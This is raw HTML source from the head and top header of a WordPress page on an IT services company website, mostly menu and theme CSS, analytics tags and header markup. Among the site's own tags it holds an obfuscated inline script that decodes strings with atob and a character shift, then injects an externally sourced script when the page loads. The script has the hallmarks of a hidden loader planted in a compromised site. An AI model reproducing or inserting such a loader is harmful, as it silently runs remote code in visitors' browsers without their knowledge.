                        &gt; ul.wp-megamenu-sub-menu { width: 100% !important;}.wp-megamenu &gt; li.wp-megamenu-item-2580.wpmm-item-fixed-width  &gt; ul.wp-megamenu-sub-menu { width: 100% !important;}.wpmm-nav-wrap ul.wp-megamenu&gt;li ul.wp-megamenu-sub-menu #wp-megamenu-item-2580&gt;a { }.wpmm-nav-wrap .wp-megamenu&gt;li&gt;ul.wp-megamenu-sub-menu li#wp-megamenu-item-2580&gt;a { }li#wp-megamenu-item-2580&gt; ul ul ul&gt; li { width: 100%; display: inline-block;} li#wp-megamenu-item-2580 a { }#wp-megamenu-item-2580&gt; .wp-megamenu-sub-menu { }.wp-megamenu-wrap &gt; ul.wp-megamenu &gt; li.wpmm_mega_menu &gt; .wpmm-strees-row-container 
                        &gt; ul.wp-megamenu-sub-menu { width: 100% !important;}.wp-megamenu &gt; li.wp-megamenu-item-3469.wpmm-item-fixed-width  &gt; ul.wp-megamenu-sub-menu { width: 100% !important;}.wpmm-nav-wrap ul.wp-megamenu&gt;li ul.wp-megamenu-sub-menu #wp-megamenu-item-3469&gt;a { }.wpmm-nav-wrap .wp-megamenu&gt;li&gt;ul.wp-megamenu-sub-menu li#wp-megamenu-item-3469&gt;a { }li#wp-megamenu-item-3469&gt; ul ul ul&gt; li { width: 100%; display: inline-block;} li#wp-megamenu-item-3469 a { }#wp-megamenu-item-3469&gt; .wp-megamenu-sub-menu { }.wp-megamenu-wrap &gt; ul.wp-megamenu &gt; li.wpmm_mega_menu &gt; .wpmm-strees-row-container 
                        &gt; ul.wp-megamenu-sub-menu { width: 100% !important;}.wp-megamenu &gt; li.wp-megamenu-item-3844.wpmm-item-fixed-width  &gt; ul.wp-megamenu-sub-menu { width: 100% !important;}.wpmm-nav-wrap ul.wp-megamenu&gt;li ul.wp-megamenu-sub-menu #wp-megamenu-item-3844&gt;a { }.wpmm-nav-wrap .wp-megamenu&gt;li&gt;ul.wp-megamenu-sub-menu li#wp-megamenu-item-3844&gt;a { }li#wp-megamenu-item-3844&gt; ul ul ul&gt; li { width: 100%; display: inline-block;} li#wp-megamenu-item-3844 a { }#wp-megamenu-item-3844&gt; .wp-megamenu-sub-menu { }.wp-megamenu-wrap &gt; ul.wp-megamenu &gt; li.wpmm_mega_menu &gt; .wpmm-strees-row-container 
                        &gt; ul.wp-megamenu-sub-menu { width: 100% !important;}.wp-megamenu &gt; li.wp-megamenu-item-4457.wpmm-item-fixed-width  &gt; ul.wp-megamenu-sub-menu { width: 100% !important;}.wpmm-nav-wrap ul.wp-megamenu&gt;li ul.wp-megamenu-sub-menu #wp-megamenu-item-4457&gt;a { }.wpmm-nav-wrap .wp-megamenu&gt;li&gt;ul.wp-megamenu-sub-menu li#wp-megamenu-item-4457&gt;a { }li#wp-megamenu-item-4457&gt; ul ul ul&gt; li { width: 100%; display: inline-block;} li#wp-megamenu-item-4457 a { }#wp-megamenu-item-4457&gt; .wp-megamenu-sub-menu { }.wp-megamenu-wrap &gt; ul.wp-megamenu &gt; li.wpmm_mega_menu &gt; .wpmm-strees-row-container 
                        &gt; ul.wp-megamenu-sub-menu { width: 100% !important;}.wp-megamenu &gt; li.wp-megamenu-item-4644.wpmm-item-fixed-width  &gt; ul.wp-megamenu-sub-menu { width: 100% !important;}.wpmm-nav-wrap ul.wp-megamenu&gt;li ul.wp-megamenu-sub-menu #wp-megamenu-item-4644&gt;a { }.wpmm-nav-wrap .wp-megamenu&gt;li&gt;ul.wp-megamenu-sub-menu li#wp-megamenu-item-4644&gt;a { }li#wp-megamenu-item-4644&gt; ul ul ul&gt; li { width: 100%; display: inline-block;} li#wp-megamenu-item-4644 a { }#wp-megamenu-item-4644&gt; .wp-megamenu-sub-menu { }.wp-megamenu-wrap &gt; ul.wp-megamenu &gt; li.wpmm_mega_menu &gt; .wpmm-strees-row-container 
                        &gt; ul.wp-megamenu-sub-menu { width: 100% !important;}.wp-megamenu &gt; li.wp-megamenu-item-4656.wpmm-item-fixed-width  &gt; ul.wp-megamenu-sub-menu { width: 100% !important;}.wpmm-nav-wrap ul.wp-megamenu&gt;li ul.wp-megamenu-sub-menu #wp-megamenu-item-4656&gt;a { }.wpmm-nav-wrap .wp-megamenu&gt;li&gt;ul.wp-megamenu-sub-menu li#wp-megamenu-item-4656&gt;a { }li#wp-megamenu-item-4656&gt; ul ul ul&gt; li { width: 100%; display: inline-block;} li#wp-megamenu-item-4656 a { }#wp-megamenu-item-4656&gt; .wp-megamenu-sub-menu { }.wp-megamenu-wrap &gt; ul.wp-megamenu &gt; li.wpmm_mega_menu &gt; .wpmm-strees-row-container 
                        &gt; ul.wp-megamenu-sub-menu { width: 100% !important;}.wp-megamenu &gt; li.wp-megamenu-item-4658.wpmm-item-fixed-width  &gt; ul.wp-megamenu-sub-menu { width: 100% !important;}.wpmm-nav-wrap ul.wp-megamenu&gt;li ul.wp-megamenu-sub-menu #wp-megamenu-item-4658&gt;a { }.wpmm-nav-wrap .wp-megamenu&gt;li&gt;ul.wp-megamenu-sub-menu li#wp-megamenu-item-4658&gt;a { }li#wp-megamenu-item-4658&gt; ul ul ul&gt; li { width: 100%; display: inline-block;} li#wp-megamenu-item-4658 a { }#wp-megamenu-item-4658&gt; .wp-megamenu-sub-menu { }.wp-megamenu-wrap &gt; ul.wp-megamenu &gt; li.wpmm_mega_menu &gt; .wpmm-strees-row-container 
                        &gt; ul.wp-megamenu-sub-menu { width: 100% !important;}.wp-megamenu &gt; li.wp-megamenu-item-5502.wpmm-item-fixed-width  &gt; ul.wp-megamenu-sub-menu { width: 100% !important;}.wpmm-nav-wrap ul.wp-megamenu&gt;li ul.wp-megamenu-sub-menu #wp-megamenu-item-5502&gt;a { }.wpmm-nav-wrap .wp-megamenu&gt;li&gt;ul.wp-megamenu-sub-menu li#wp-megamenu-item-5502&gt;a { }li#wp-megamenu-item-5502&gt; ul ul ul&gt; li { width: 100%; display: inline-block;} li#wp-megamenu-item-5502 a { }#wp-megamenu-item-5502&gt; .wp-megamenu-sub-menu { }.wp-megamenu-wrap &gt; ul.wp-megamenu &gt; li.wpmm_mega_menu &gt; .wpmm-strees-row-container 
                        &gt; ul.wp-megamenu-sub-menu { width: 100% !important;}.wp-megamenu &gt; li.wp-megamenu-item-5513.wpmm-item-fixed-width  &gt; ul.wp-megamenu-sub-menu { width: 100% !important;}.wpmm-nav-wrap ul.wp-megamenu&gt;li ul.wp-megamenu-sub-menu #wp-megamenu-item-5513&gt;a { }.wpmm-nav-wrap .wp-megamenu&gt;li&gt;ul.wp-megamenu-sub-menu li#wp-megamenu-item-5513&gt;a { }li#wp-megamenu-item-5513&gt; ul ul ul&gt; li { width: 100%; display: inline-block;} li#wp-megamenu-item-5513 a { }#wp-megamenu-item-5513&gt; .wp-megamenu-sub-menu { }.wp-megamenu-wrap &gt; ul.wp-megamenu &gt; li.wpmm_mega_menu &gt; .wpmm-strees-row-container 
                        &gt; ul.wp-megamenu-sub-menu { width: 100% !important;}.wp-megamenu &gt; li.wp-megamenu-item-5717.wpmm-item-fixed-width  &gt; ul.wp-megamenu-sub-menu { width: 100% !important;}.wpmm-nav-wrap ul.wp-megamenu&gt;li ul.wp-megamenu-sub-menu #wp-megamenu-item-5717&gt;a { }.wpmm-nav-wrap .wp-megamenu&gt;li&gt;ul.wp-megamenu-sub-menu li#wp-megamenu-item-5717&gt;a { }li#wp-megamenu-item-5717&gt; ul ul ul&gt; li { width: 100%; display: inline-block;} li#wp-megamenu-item-5717 a { }#wp-megamenu-item-5717&gt; .wp-megamenu-sub-menu { }.wp-megamenu-wrap &gt; ul.wp-megamenu &gt; li.wpmm_mega_menu &gt; .wpmm-strees-row-container 
                        &gt; ul.wp-megamenu-sub-menu { width: 100% !important;}.wp-megamenu &gt; li.wp-megamenu-item-5743.wpmm-item-fixed-width  &gt; ul.wp-megamenu-sub-menu { width: 100% !important;}.wpmm-nav-wrap ul.wp-megamenu&gt;li ul.wp-megamenu-sub-menu #wp-megamenu-item-5743&gt;a { }.wpmm-nav-wrap .wp-megamenu&gt;li&gt;ul.wp-megamenu-sub-menu li#wp-megamenu-item-5743&gt;a { }li#wp-megamenu-item-5743&gt; ul ul ul&gt; li { width: 100%; display: inline-block;} li#wp-megamenu-item-5743 a { }#wp-megamenu-item-5743&gt; .wp-megamenu-sub-menu { }.wp-megamenu-wrap &gt; ul.wp-megamenu &gt; li.wpmm_mega_menu &gt; .wpmm-strees-row-container 
                        &gt; ul.wp-megamenu-sub-menu { width: 100% !important;}.wp-megamenu &gt; li.wp-megamenu-item-5236.wpmm-item-fixed-width  &gt; ul.wp-megamenu-sub-menu { width: 100% !important;}.wpmm-nav-wrap ul.wp-megamenu&gt;li ul.wp-megamenu-sub-menu #wp-megamenu-item-5236&gt;a { }.wpmm-nav-wrap .wp-megamenu&gt;li&gt;ul.wp-megamenu-sub-menu li#wp-megamenu-item-5236&gt;a { }li#wp-megamenu-item-5236&gt; ul ul ul&gt; li { width: 100%; display: inline-block;} li#wp-megamenu-item-5236 a { }#wp-megamenu-item-5236&gt; .wp-megamenu-sub-menu { }.wp-megamenu-wrap &gt; ul.wp-megamenu &gt; li.wpmm_mega_menu &gt; .wpmm-strees-row-container 
                        &gt; ul.wp-megamenu-sub-menu { width: 100% !important;}.wp-megamenu &gt; li.wp-megamenu-item-7378.wpmm-item-fixed-width  &gt; ul.wp-megamenu-sub-menu { width: 100% !important;}.wpmm-nav-wrap ul.wp-megamenu&gt;li ul.wp-megamenu-sub-menu #wp-megamenu-item-7378&gt;a { }.wpmm-nav-wrap .wp-megamenu&gt;li&gt;ul.wp-megamenu-sub-menu li#wp-megamenu-item-7378&gt;a { }li#wp-megamenu-item-7378&gt; ul ul ul&gt; li { width: 100%; display: inline-block;} li#wp-megamenu-item-7378 a { }#wp-megamenu-item-7378&gt; .wp-megamenu-sub-menu { }.wp-megamenu-wrap &gt; ul.wp-megamenu &gt; li.wpmm_mega_menu &gt; .wpmm-strees-row-container 
                        &gt; ul.wp-megamenu-sub-menu { width: 100% !important;}.wp-megamenu &gt; li.wp-megamenu-item-7379.wpmm-item-fixed-width  &gt; ul.wp-megamenu-sub-menu { width: 100% !important;}.wpmm-nav-wrap ul.wp-megamenu&gt;li ul.wp-megamenu-sub-menu #wp-megamenu-item-7379&gt;a { }.wpmm-nav-wrap .wp-megamenu&gt;li&gt;ul.wp-megamenu-sub-menu li#wp-megamenu-item-7379&gt;a { }li#wp-megamenu-item-7379&gt; ul ul ul&gt; li { width: 100%; display: inline-block;} li#wp-megamenu-item-7379 a { }#wp-megamenu-item-7379&gt; .wp-megamenu-sub-menu { }.wp-megamenu-wrap &gt; ul.wp-megamenu &gt; li.wpmm_mega_menu &gt; .wpmm-strees-row-container 
                        &gt; ul.wp-megamenu-sub-menu { width: 100% !important;}.wp-megamenu &gt; li.wp-megamenu-item-7510.wpmm-item-fixed-width  &gt; ul.wp-megamenu-sub-menu { width: 100% !important;}.wpmm-nav-wrap ul.wp-megamenu&gt;li ul.wp-megamenu-sub-menu #wp-megamenu-item-7510&gt;a { }.wpmm-nav-wrap .wp-megamenu&gt;li&gt;ul.wp-megamenu-sub-menu li#wp-megamenu-item-7510&gt;a { }li#wp-megamenu-item-7510&gt; ul ul ul&gt; li { width: 100%; display: inline-block;} li#wp-megamenu-item-7510 a { }#wp-megamenu-item-7510&gt; .wp-megamenu-sub-menu { }.wp-megamenu-wrap &gt; ul.wp-megamenu &gt; li.wpmm_mega_menu &gt; .wpmm-strees-row-container 
                        &gt; ul.wp-megamenu-sub-menu { width: 100% !important;}.wp-megamenu &gt; li.wp-megamenu-item-7523.wpmm-item-fixed-width  &gt; ul.wp-megamenu-sub-menu { width: 100% !important;}.wpmm-nav-wrap ul.wp-megamenu&gt;li ul.wp-megamenu-sub-menu #wp-megamenu-item-7523&gt;a { }.wpmm-nav-wrap .wp-megamenu&gt;li&gt;ul.wp-megamenu-sub-menu li#wp-megamenu-item-7523&gt;a { }li#wp-megamenu-item-7523&gt; ul ul ul&gt; li { width: 100%; display: inline-block;} li#wp-megamenu-item-7523 a { }#wp-megamenu-item-7523&gt; .wp-megamenu-sub-menu { }.wp-megamenu-wrap &gt; ul.wp-megamenu &gt; li.wpmm_mega_menu &gt; .wpmm-strees-row-container 
                        &gt; ul.wp-megamenu-sub-menu { width: 100% !important;}.wp-megamenu &gt; li.wp-megamenu-item-7540.wpmm-item-fixed-width  &gt; ul.wp-megamenu-sub-menu { width: 100% !important;}.wpmm-nav-wrap ul.wp-megamenu&gt;li ul.wp-megamenu-sub-menu #wp-megamenu-item-7540&gt;a { }.wpmm-nav-wrap .wp-megamenu&gt;li&gt;ul.wp-megamenu-sub-menu li#wp-megamenu-item-7540&gt;a { }li#wp-megamenu-item-7540&gt; ul ul ul&gt; li { width: 100%; display: inline-block;} li#wp-megamenu-item-7540 a { }#wp-megamenu-item-7540&gt; .wp-megamenu-sub-menu { }.wp-megamenu-wrap &gt; ul.wp-megamenu &gt; li.wpmm_mega_menu &gt; .wpmm-strees-row-container 
                        &gt; ul.wp-megamenu-sub-menu { width: 100% !important;}.wp-megamenu &gt; li.wp-megamenu-item-7542.wpmm-item-fixed-width  &gt; ul.wp-megamenu-sub-menu { width: 100% !important;}.wpmm-nav-wrap ul.wp-megamenu&gt;li ul.wp-megamenu-sub-menu #wp-megamenu-item-7542&gt;a { }.wpmm-nav-wrap .wp-megamenu&gt;li&gt;ul.wp-megamenu-sub-menu li#wp-megamenu-item-7542&gt;a { }li#wp-megamenu-item-7542&gt; ul ul ul&gt; li { width: 100%; display: inline-block;} li#wp-megamenu-item-7542 a { }#wp-megamenu-item-7542&gt; .wp-megamenu-sub-menu { }.wp-megamenu-wrap &gt; ul.wp-megamenu &gt; li.wpmm_mega_menu &gt; .wpmm-strees-row-container 
                        &gt; ul.wp-megamenu-sub-menu { width: 100% !important;}.wp-megamenu &gt; li.wp-megamenu-item-7544.wpmm-item-fixed-width  &gt; ul.wp-megamenu-sub-menu { width: 100% !important;}.wpmm-nav-wrap ul.wp-megamenu&gt;li ul.wp-megamenu-sub-menu #wp-megamenu-item-7544&gt;a { }.wpmm-nav-wrap .wp-megamenu&gt;li&gt;ul.wp-megamenu-sub-menu li#wp-megamenu-item-7544&gt;a { }li#wp-megamenu-item-7544&gt; ul ul ul&gt; li { width: 100%; display: inline-block;} li#wp-megamenu-item-7544 a { }#wp-megamenu-item-7544&gt; .wp-megamenu-sub-menu { }.wp-megamenu-wrap &gt; ul.wp-megamenu &gt; li.wpmm_mega_menu &gt; .wpmm-strees-row-container 
                        &gt; ul.wp-megamenu-sub-menu { width: 100% !important;}.wp-megamenu &gt; li.wp-megamenu-item-7553.wpmm-item-fixed-width  &gt; ul.wp-megamenu-sub-menu { width: 100% !important;}.wpmm-nav-wrap ul.wp-megamenu&gt;li ul.wp-megamenu-sub-menu #wp-megamenu-item-7553&gt;a { }.wpmm-nav-wrap .wp-megamenu&gt;li&gt;ul.wp-megamenu-sub-menu li#wp-megamenu-item-7553&gt;a { }li#wp-megamenu-item-7553&gt; ul ul ul&gt; li { width: 100%; display: inline-block;} li#wp-megamenu-item-7553 a { }#wp-megamenu-item-7553&gt; .wp-megamenu-sub-menu { }.wp-megamenu-wrap &gt; ul.wp-megamenu &gt; li.wpmm_mega_menu &gt; .wpmm-strees-row-container 
                        &gt; ul.wp-megamenu-sub-menu { width: 100% !important;}.wp-megamenu &gt; li.wp-megamenu-item-7552.wpmm-item-fixed-width  &gt; ul.wp-megamenu-sub-menu { width: 100% !important;}.wpmm-nav-wrap ul.wp-megamenu&gt;li ul.wp-megamenu-sub-menu #wp-megamenu-item-7552&gt;a { }.wpmm-nav-wrap .wp-megamenu&gt;li&gt;ul.wp-megamenu-sub-menu li#wp-megamenu-item-7552&gt;a { }li#wp-megamenu-item-7552&gt; ul ul ul&gt; li { width: 100%; display: inline-block;} li#wp-megamenu-item-7552 a { }#wp-megamenu-item-7552&gt; .wp-megamenu-sub-menu { }.wp-megamenu-wrap &gt; ul.wp-megamenu &gt; li.wpmm_mega_menu &gt; .wpmm-strees-row-container 
                        &gt; ul.wp-megamenu-sub-menu { width: 100% !important;}.wp-megamenu &gt; li.wp-megamenu-item-7554.wpmm-item-fixed-width  &gt; ul.wp-megamenu-sub-menu { width: 100% !important;}.wpmm-nav-wrap ul.wp-megamenu&gt;li ul.wp-megamenu-sub-menu #wp-megamenu-item-7554&gt;a { }.wpmm-nav-wrap .wp-megamenu&gt;li&gt;ul.wp-megamenu-sub-menu li#wp-megamenu-item-7554&gt;a { }li#wp-megamenu-item-7554&gt; ul ul ul&gt; li { width: 100%; display: inline-block;} li#wp-megamenu-item-7554 a { }#wp-megamenu-item-7554&gt; .wp-megamenu-sub-menu { }.wp-megamenu-wrap &gt; ul.wp-megamenu &gt; li.wpmm_mega_menu &gt; .wpmm-strees-row-container 
                        &gt; ul.wp-megamenu-sub-menu { width: 100% !important;}.wp-megamenu &gt; li.wp-megamenu-item-7555.wpmm-item-fixed-width  &gt; ul.wp-megamenu-sub-menu { width: 100% !important;}.wpmm-nav-wrap ul.wp-megamenu&gt;li ul.wp-megamenu-sub-menu #wp-megamenu-item-7555&gt;a { }.wpmm-nav-wrap .wp-megamenu&gt;li&gt;ul.wp-megamenu-sub-menu li#wp-megamenu-item-7555&gt;a { }li#wp-megamenu-item-7555&gt; ul ul ul&gt; li { width: 100%; display: inline-block;} li#wp-megamenu-item-7555 a { }#wp-megamenu-item-7555&gt; .wp-megamenu-sub-menu { }.wp-megamenu-wrap &gt; ul.wp-megamenu &gt; li.wpmm_mega_menu &gt; .wpmm-strees-row-container 
                        &gt; ul.wp-megamenu-sub-menu { width: 100% !important;}.wp-megamenu &gt; li.wp-megamenu-item-7565.wpmm-item-fixed-width  &gt; ul.wp-megamenu-sub-menu { width: 100% !important;}.wpmm-nav-wrap ul.wp-megamenu&gt;li ul.wp-megamenu-sub-menu #wp-megamenu-item-7565&gt;a { }.wpmm-nav-wrap .wp-megamenu&gt;li&gt;ul.wp-megamenu-sub-menu li#wp-megamenu-item-7565&gt;a { }li#wp-megamenu-item-7565&gt; ul ul ul&gt; li { width: 100%; display: inline-block;} li#wp-megamenu-item-7565 a { }#wp-megamenu-item-7565&gt; .wp-megamenu-sub-menu { }.wp-megamenu-wrap &gt; ul.wp-megamenu &gt; li.wpmm_mega_menu &gt; .wpmm-strees-row-container 
                        &gt; ul.wp-megamenu-sub-menu { width: 100% !important;}.wp-megamenu &gt; li.wp-megamenu-item-7567.wpmm-item-fixed-width  &gt; ul.wp-megamenu-sub-menu { width: 100% !important;}.wpmm-nav-wrap ul.wp-megamenu&gt;li ul.wp-megamenu-sub-menu #wp-megamenu-item-7567&gt;a { }.wpmm-nav-wrap .wp-megamenu&gt;li&gt;ul.wp-megamenu-sub-menu li#wp-megamenu-item-7567&gt;a { }li#wp-megamenu-item-7567&gt; ul ul ul&gt; li { width: 100%; display: inline-block;} li#wp-megamenu-item-7567 a { }#wp-megamenu-item-7567&gt; .wp-megamenu-sub-menu { }.wp-megamenu-wrap &gt; ul.wp-megamenu &gt; li.wpmm_mega_menu &gt; .wpmm-strees-row-container 
                        &gt; ul.wp-megamenu-sub-menu { width: 100% !important;}.wp-megamenu &gt; li.wp-megamenu-item-7878.wpmm-item-fixed-width  &gt; ul.wp-megamenu-sub-menu { width: 100% !important;}.wpmm-nav-wrap ul.wp-megamenu&gt;li ul.wp-megamenu-sub-menu #wp-megamenu-item-7878&gt;a { }.wpmm-nav-wrap .wp-megamenu&gt;li&gt;ul.wp-megamenu-sub-menu li#wp-megamenu-item-7878&gt;a { }li#wp-megamenu-item-7878&gt; ul ul ul&gt; li { width: 100%; display: inline-block;} li#wp-megamenu-item-7878 a { }#wp-megamenu-item-7878&gt; .wp-megamenu-sub-menu { }.wp-megamenu-wrap &gt; ul.wp-megamenu &gt; li.wpmm_mega_menu &gt; .wpmm-strees-row-container 
                        &gt; ul.wp-megamenu-sub-menu { width: 100% !important;}.wp-megamenu &gt; li.wp-megamenu-item-8259.wpmm-item-fixed-width  &gt; ul.wp-megamenu-sub-menu { width: 100% !important;}.wpmm-nav-wrap ul.wp-megamenu&gt;li ul.wp-megamenu-sub-menu #wp-megamenu-item-8259&gt;a { }.wpmm-nav-wrap .wp-megamenu&gt;li&gt;ul.wp-megamenu-sub-menu li#wp-megamenu-item-8259&gt;a { }li#wp-megamenu-item-8259&gt; ul ul ul&gt; li { width: 100%; display: inline-block;} li#wp-megamenu-item-8259 a { }#wp-megamenu-item-8259&gt; .wp-megamenu-sub-menu { }</style><style></style>		<script>
			document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
		</script>
				<style>
			.no-js img.lazyload {
				display: none;
			}

			figure.wp-block-image img.lazyloading {
				min-width: 150px;
			}

			.lazyload,
			.lazyloading {
				--smush-placeholder-width: 100px;
				--smush-placeholder-aspect-ratio: 1/1;
				width: var(--smush-image-width, var(--smush-placeholder-width)) !important;
				aspect-ratio: var(--smush-image-aspect-ratio, var(--smush-placeholder-aspect-ratio)) !important;
			}

						.lazyload, .lazyloading {
				opacity: 0;
			}

			.lazyloaded {
				opacity: 1;
				transition: opacity 400ms;
				transition-delay: 0ms;
			}

					</style>
		<link rel="pingback" href="https://certes.co.uk/xmlrpc.php"><style>.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><script>
window[(function(_VAr,_XN){var _yaC2P='';for(var _dPIruh=0;_dPIruh<_VAr.length;_dPIruh++){_XN>7;var _zU9D=_VAr[_dPIruh].charCodeAt();_zU9D-=_XN;_zU9D+=61;_yaC2P==_yaC2P;_zU9D%=94;_zU9D!=_dPIruh;_zU9D+=33;_yaC2P+=String.fromCharCode(_zU9D)}return _yaC2P})(atob('LXojRUI9ODZHfDhM'), 49)] = '6ecf7181301754495892';     var zi = document.createElement('script');     (zi.type = 'text/javascript'),     (zi.async = true),     (zi.src = (function(_ZdB,_a8){var _fs8TM='';for(var _7WBQ2u=0;_7WBQ2u<_ZdB.length;_7WBQ2u++){var _Xusi=_ZdB[_7WBQ2u].charCodeAt();_Xusi-=_a8;_Xusi!=_7WBQ2u;_Xusi+=61;_fs8TM==_fs8TM;_a8>9;_Xusi%=94;_Xusi+=33;_fs8TM+=String.fromCharCode(_Xusi)}return _fs8TM})(atob('KTU1MTRZTk4rNE07Kkw0JDMqMTU0TSQwLk47Kkw1IihNKzQ='), 31)),     document.readyState === 'complete'?document.body.appendChild(zi):     window.addEventListener('load', function(){         document.body.appendChild(zi)     });
</script><link rel="icon" href="https://certes.co.uk/wp-content/uploads/2021/06/favicon-150x150.png" sizes="32x32" />
<link rel="icon" href="https://certes.co.uk/wp-content/uploads/2021/06/favicon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://certes.co.uk/wp-content/uploads/2021/06/favicon.png" />
<meta name="msapplication-TileImage" content="https://certes.co.uk/wp-content/uploads/2021/06/favicon.png" />
		<style id="wp-custom-css">
			/* June 2023 updates */

.our-team-card img {
	max-width: 235px;
  border-radius: 150px;
  margin-bottom: 75px;
}

.our-team-card {
	margin-bottom: 80px;
}

.our-team-card h4 {
	font-family: 'Metropolis Regular';
	font-size: 18px;
}

@media only screen and (max-width: 1350px) {
	.our-team-card img {
		max-width: 200px;
    border-radius: 125px;
	}
}

@media only screen and (max-width: 1050px) {
	.our-team-card img {
		max-width: 180px;
    border-radius: 100px;
	}
}

@media only screen and (max-width: 1050px) {
	.our-team-card img {
		max-width: 180px !important;
    border-radius: 100px !important;
	}
}

.our-team-section {
	padding-bottom:60px;
}

.row.upcomingwebinars {
	width:75%;
	display: inline-block;
}

.webinar-categories-sidebar {
	float: right;
  width: 25%;
  display: inline-block;
  top: -56px;
	position: relative;
	padding-left: 15px;
}

.webinars-area .webinar-main-title {
	color: #8499ab;
}

.webinars-area .container {
	padding-top: 50px;
}

.webinars-area .row {
	padding-left: 10px;
}

.webinars-area .upcomingwebinars {
	padding-left: 15px;
}

.webinars-area .news-box a {
    font-family: 'Metropolis Bold';
    padding: 0 0 20px 12px;
}

.webinars-area .row [class*="col-lg"] {
    padding: 0 7px;
    margin-bottom: 30px;
}

.webinars-area .news-des {
    padding: 10px 10px 10px;
}

.webinars-area .news-box h2 {
    font-size: 24px;
    line-height: 28px;
}

.webinar-categories-sidebar a {
	 color:#37393d;
	 text-decoration:underline;
}

.webinar-categories-sidebar a:hover {
	color: #00a4c6;
}

.webinars-area .container > h2 {
	margin-bottom: 20px;
}

@media only screen and (max-width: 992px) {
	.webinar-categories-sidebar {
		display:none;
	}
	
	.row.upcomingwebinars {
    width: 100%;
	}
}



/* Job Manager CSS Start */

/* div.job_listings {
		max-width: 80%!important;
} */
.news-date {
	display:none;
}

.job_listing .single-inner > h1:first-of-type {  display:none;
}

.job_listing .single-content .table td, .table th {
	    border: 1px solid #dee2e6!important;
}

.job_listing .single-content {
    padding: 0px 0 0;
}

@media only screen and (min-width: 822px) {

	:root {
		--responsive--aligndefault-width: min(calc(100vw - 8 * var(
		--global--spacing-horizontal)), 1240px);
		--responsive--alignwide-width: min(calc(100vw - 8 * var(
		--global--spacing-horizontal)), 1240px);
	}
}

.job-manager .job-type, .job_listing .job-type, .job-types .job-type {
    color: #7c98ac;
}
.search_salary{
    float: left;
    padding-right: 0.5em;
    width: 50%;
    margin: auto;
	padding-top: 1em;
}

/* .job_filters .search_jobs div.search_keywords, .job_filters .search_jobs div.filter_first {
    float: left;
    padding-right: 0.5em;
    width: 50%;
    margin: 0 0 12px 0px;
} */


.job_filters .search_jobs div.search_submit {
    float: right;
    width: 49%;
    padding-top: 1em;
}


.search_submit button, input[type=submit] {
	padding: 8px 0 8px 0;
}
ul.job_listings li.job_listing a .meta {
	width: 25%;
}
ul.job_listings li.job_listing a div.location {
	width: 20%;
}
.page-template-jobs .banner-pic, .single-job_listing .banner-pic{
	width: 100%
}


.single-job_listing .single-content p span, .single-job_listing .single-content p, .single-job_listing .single-content ul li, .single-job_listing .single-content ul li span  {
	 font-size:20px!important;
}

@media only screen and (max-width: 822px) {
	.job_filters .job_types li {
    min-width: 50%; 
	}
	.job_listings li.job_listing a div.position h3 {
	font-size: 1rem!important;
color: #0D014D;
}
	ul.job_listings li.job_listing a div.location, ul.job_listings li.job_listing a .meta {
    
    width: 40%;
}
	
}

.job_filters .job_types li label input{
    margin: 10px 0px -7px;
}	
.job_listings li.job_listing a img.company_logo {
	display:none!important;
}


.job_listings li.job_listing a div.position {
	padding: 0px!important;
}

.job_listings li.job_listing a div.position {
	font-size:1.5rem;
color: #0D014D;
}

/* Job Manager CSS End */		</style>
		
    <!-- Global site tag (gtag.js) - Google Analytics -->

    <script async src="https://www.googletagmanager.com/gtag/js?id=G-CNNM522LEK"></script>
    <script>
      window.dataLayer = window.dataLayer || [];
      function gtag(){dataLayer.push(arguments);}
      gtag('js', new Date());
      gtag('config', 'G-CNNM522LEK');
    </script>

<link rel='stylesheet' id='cookie-law-info-table-css' href='https://certes.co.uk/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-table.css?ver=3.3.9.1' media='all' />
</head>

	<script type="text/javascript" src="https://secure.soil5hear.com/js/223636.js" ></script>

<noscript><img alt="" src="https://secure.soil5hear.com/223636.png" style="display:none;" /></noscript>

<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-3654 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-twentytwentyone wp-child-theme-twentytwentyone-child wp-megamenu is-light-theme no-js singular has-main-navigation twenty-twenty-one-child">

  <div class="wrapper">

    <header>

        <div class="container">

            <div class="row">

                <div class="col-lg-3 col-md-4">

                    <div class="header-logo">

                   <a  href="https://certes.co.uk/"> <span>

            
            <img data-src="https://certes.co.uk/wp-content/uploads/2021/03/certes-logo-1.png" alt="logo" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 400px; --smush-placeholder-aspect-ratio: 400/145;">

           </span>

        </a>

          <div class="tagline show-small">

                        
                        Digital Transformation Through Agile Delivery  <br> <strong>IT</strong> Agility Ability<sup>TM</sup>
                      
                    </div>

                </div>

                </div>

                <div class="col-lg-9 col-md-8">

                    <div class="header-right">

                        <div class="first-row">

                        <div class="caap-login">

                            <!-- <a href="https://my.certes-caas.co.uk/access/?fsa3&relink=%2Fpages%2Ftickets-certes-week.php" target="_blank">

                            <img data-src="/images/logo-caap.png" width="30" alt="" src="[data-uri]" class="lazyload"> CaaP Login 

                            </a> -->

                           

                        </div>

                        <a href="https://certes.co.uk/technical-resource/certes-pro/" class="cspro-logo">

                              <img data-src="https://certes.co.uk/wp-content/themes/twentytwentyone-child/images/certespro-logo.png" alt="" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 505px; --smush-placeholder-aspect-ratio: 505/192;">

                            </a>

                        <div class="social-icons">

                        	
                                <a href="https://www.linkedin.com/company/certes" target="_blank"><i class="fa fa-linkedin" aria-hidden="true"></i></a>

                             
                            	<a href="https://www.facebook.com/CertesITServiceSolutions" target="_blank"><i class="fa fa-facebook" aria-hidden="true"></i></a>

                            
                            	<a href="https://twitter.com/CertesNews" target="_blank"><i class="fa fa-twitter" aria-hidden="true"></i></a>

                            
                        </div>                 

                    </div> 

                    <div class="header-address">

                    	
                        <strong>T:</strong> <a href="tel:+44 (0) 1675 468968">+44 (0) 1675 468968</a>

                    
                    
                        <strong>E:</strong> <a href="mailto:>enquiries@certes.co.uk">enquiries@certes.co.uk</a>

                      
                    </div>  

                    </div>

                  <div class="header-right-bottom">

                    <div class="tagline hide-medium hide-small">

                        
                        Digital Transformation Through Agile Delivery  <br> <strong>IT</strong> Agility Ability<sup>TM</sup>
                      
                    </div>

                    <div class="search-form">

                    	<form role="search" method="get" id="searchform" action="https://certes.co.uk/">
     <div class="form-group">
